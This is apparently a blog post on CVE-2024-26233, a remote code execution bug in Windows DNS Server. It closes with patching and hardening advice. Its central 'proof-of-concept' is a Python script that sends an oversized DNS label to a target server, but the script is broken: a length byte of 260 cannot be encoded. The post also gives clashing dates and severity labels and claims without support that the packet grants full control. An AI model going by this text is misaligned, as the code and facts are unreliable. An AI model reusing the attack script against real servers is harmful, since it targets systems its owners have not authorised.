---
If you run any version of Windows Server, especially with the DNS role enabled, you need to pay attention to CVE-2024-26233. This is a critical Remote Code Execution (RCE) vulnerability discovered in Microsoft’s DNS Server implementation. In this post, we’ll unpack the vulnerability using plain English, include proof-of-concept code snippets, reference official documentation, and show how attackers could potentially exploit this issue.
What is CVE-2024-26233?
On March 12, 2024, Microsoft published details about a dangerous bug (see the advisory: Microsoft Security Update Guide). This bug allows attackers to run their code on Windows DNS Servers remotely and with system privileges. All it takes is a specially crafted DNS message, making unpatched servers prime targets for ransomware operators and other cybercriminals.
Windows Server Core installations (if DNS server installed)

Severity Score: 8.8 (High)
Attack Complexity: Low
Authentication: Not required (network-based attack)
Why Is This So Dangerous?
DNS is like the phone book of your network. If someone controls your DNS server, they can redirect traffic, intercept communications, and *install malware* computer-wide. This bug doesn’t need any logins — just network access to the DNS Server process (usually on port 53).
Technical Analysis
Microsoft’s patch notes and CVE breakdown describe how the DNS server improperly handles certain requests. If an attacker crafts a malformed DNS message, they can trigger a buffer overflow, corrupting system memory and allowing their code to execute as SYSTEM.
The root cause is in how the DNS server parses special records (e.g., long strings or options in the request). With the right payload, an attacker can push data beyond internal buffer limits.
Sample Proof-of-Concept (PoC)
Below is a simplified Python snippet that demonstrates how an attacker could send a malformed query. This is for educational purposes only!
import socket
# Target Windows DNS server IP and port
dns_server_ip = "192.168.1.10"
dns_server_port = 53
# Crafting an overlong DNS query (spoofed for education)
payload = b'\xAA\xAA' # Transaction ID
payload += b'\x01\x00' # Standard query
payload += b'\x00\x01' # 1 question
payload += b'\x00\x00' # answer
payload += b'\x00\x00' # authority RRs
payload += b'\x00\x00' # additional RRs
# Malformed QNAME - excessively long label triggers overflow
long_label = b'A' * 260 # Normal DNS label max is 63 bytes!
payload += bytes([len(long_label)])
payload += long_label
payload += b'\x00' # Null label termination
payload += b'\x00\x01' # Query type: A
payload += b'\x00\x01' # Query class: IN
with socket.socket(socket.AF_INET, socket.SOCK_DGRAM) as s:
s.sendto(payload, (dns_server_ip, dns_server_port))
print("[*] Malformed DNS packet sent")
*This code forms a DNS query with an oversized label, which could potentially trigger the vulnerability on an unpatched DNS server.*
Attacker can now install backdoors, pivot laterally, or take the server offline.
IMPORTANT: Real exploits may include even more complicated payloads and memory tricks (ROP chains, etc), but this example shows how easily the vulnerable "interface" can be abused.
How to Protect Yourself
1. Patch Immediately
Microsoft’s fixes are out: June 2024 Patch Tuesday. Update all affected Windows DNS servers ASAP.
2. Limit DNS Exposure
Don’t expose your internal DNS servers directly to the internet if you can help it. Use firewalls and access control lists.
3. Monitor & Alert
Set up network intrusion detection (IDS/IPS) to look for malformed DNS requests. Monitor DNS server logs for crashes or unexpected queries from unfamiliar sources.
References & Further Reading
- Microsoft CVE-2024-26233 Official Advisory
- NSA Guidance for DNS Servers
- Microsoft DNS Server Security Best Practices
- Common DNS Exploitation Tactics (SANS ISC)
Final Words
CVE-2024-26233 is one of those bugs that security folks lose sleep over: easy to abuse, privilege elevation to SYSTEM, and remotely exploitable. Make sure your DNS infrastructure isn’t the next victim — patch and harden now.
Stay safe, and always keep your critical infrastructure up-to-date!
*If you found this post helpful, share it with your sysadmin team and bookmark the Microsoft advisory page for more updates.*
Timeline
Published on: 04/09/2024 17:15:43 UTC
Last modified on: 04/10/2024 13:24:00 UTC